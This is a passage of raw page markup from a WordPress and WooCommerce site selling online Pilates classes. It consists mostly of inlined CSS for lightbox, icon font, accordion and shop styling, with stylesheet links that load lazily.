.fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}@supports (padding:max(0px)){.fancybox-caption{padding-left:max(12px,env(safe-area-inset-left));padding-right:max(12px,env(safe-area-inset-right))}}}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgb(0 0 0 / .3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}}</style>
<link rel='stylesheet' id='wpshare247.com_piew_jquery.fancybox.min.css-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/a2d42584292f.jquery.fancybox.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/bbfef9385083.font-awesome.min.css'>/*!
 *  Font Awesome 4.1.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-display:swap;font-family:'FontAwesome';src:url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot?v=4.1.0);src:url('https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.eot#iefix&v=4.1.0') format('embedded-opentype'),url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url('https://onlinepilatesclasses.com/wp-content/plugins/responsive-accordion-and-collapse/css/font-awesome/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-search:before{content:"\f002"}.fa-lock:before{content:"\f023"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder-open:before{content:"\f07c"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-plus-square:before{content:"\f0fe"}.fa-spinner:before{content:"\f110"}.fa-folder-open-o:before{content:"\f115"}.fa-question:before{content:"\f128"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-plus-square-o:before{content:"\f196"}.fa-openid:before{content:"\f19b"}</style>
<link rel='stylesheet' id='wpsm_ac-font-awesome-front-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/bbfef9385083.font-awesome.min.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9c41b5dd6971.bootstrap-front.css'>.wpsm_panel>.list-group,.wpsm_panel>.wpsm_panel-collapse>.list-group{margin-bottom:0}.wpsm_panel>.list-group .list-group-item,.wpsm_panel>.wpsm_panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.wpsm_panel>.list-group:first-child .list-group-item:first-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.wpsm_panel>.list-group:last-child .list-group-item:last-child,.wpsm_panel>.wpsm_panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.wpsm_panel>.wpsm_panel-heading+.wpsm_panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.wpsm_panel>.table,.wpsm_panel>.table-responsive>.table,.wpsm_panel>.wpsm_panel-collapse>.table{margin-bottom:0}.wpsm_panel>.table caption,.wpsm_panel>.table-responsive>.table caption,.wpsm_panel>.wpsm_panel-collapse>.table caption{padding-right:15px;padding-left:15px}.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body,.wpsm_panel-group .wpsm_panel-heading+.wpsm_panel-collapse>.list-group{border-top:1px solid #ddd}.wpsm_panel-group .wpsm_panel-footer+.wpsm_panel-collapse .wpsm_panel-body{border-bottom:1px solid #ddd}.wpsm_panel-default>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ddd}.wpsm_panel-default>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ddd}.wpsm_panel-primary>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#337ab7}.wpsm_panel-primary>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#337ab7}.wpsm_panel-success>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#d6e9c6}.wpsm_panel-success>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#d6e9c6}.wpsm_panel-info>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#bce8f1}.wpsm_panel-info>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#bce8f1}.wpsm_panel-warning>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#faebcc}.wpsm_panel-warning>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#faebcc}.wpsm_panel-danger>.wpsm_panel-heading+.wpsm_panel-collapse>.wpsm_panel-body{border-top-color:#ebccd1}.wpsm_panel-danger>.wpsm_panel-footer+.wpsm_panel-collapse>.wpsm_panel-body{border-bottom-color:#ebccd1}.fade{-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in{opacity:1}.wpsm_panel-group .collapse{display:none}.collapse.in{display:block!important}tr.collapse.in{display:table-row}tbody.collapse.in{display:table-row-group}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility}</style>
<link rel='stylesheet' id='wpsm_ac_bootstrap-front-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/9c41b5dd6971.bootstrap-front.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css'>:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce form .password-input,.woocommerce-page form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password],.woocommerce-page form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal,.woocommerce-page form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input,.woocommerce-page form .show-password-input{background-color:#fff0;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before,.woocommerce-page form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before,.woocommerce-page form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}@media screen and (min-width:673px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1040px){.twentyfourteen .tfwc{padding-right:15px;padding-left:15px}}@media screen and (min-width:1110px){.twentyfourteen .tfwc{padding-right:30px;padding-left:30px}}@media screen and (min-width:1218px){.twentyfourteen .tfwc{margin-right:54px}}@media screen and (min-width:38.75em){.twentyfifteen .t15wc{margin-right:7.6923%;margin-left:7.6923%;margin-top:8.3333%}}@media screen and (min-width:59.6875em){.twentyfifteen .t15wc{margin-left:8.3333%;margin-right:8.3333%;padding:10%}}@media screen and (min-width:44.375em){.twentysixteen .site-main{margin-right:23.0769%}}@media screen and (min-width:56.875em){.twentysixteen .site-main{margin-right:0;margin-left:0}}</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/e98f5279caca.woocommerce-layout.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='all';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css'>@media only screen and (max-width: 768px) { :root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px} }</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/59d266c0ea58.woocommerce-smallscreen.css' media="print"  onload="this.onload=null;this.rel='stylesheet';this.media='only screen and (max-width: 768px)';"/>
<style class='flying-press-used-css' original-href='https://onlinepilatesclasses.com/wp-content/cache/flying-press/0a5cfa15a1c3.woocommerce.css'>@charset "UTF-8";:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, 0.8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:star;src:url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://onlinepilatesclasses.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row.woocommerce-invalid .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-validated .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-green)}.select2-container.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816f98}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce form.checkout_coupon .input-text.has-error:focus{border-color:var(--wc-red)}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{border-radius:1em;background-color:#35224c;border:0}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:spin 2s linear infinite}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce 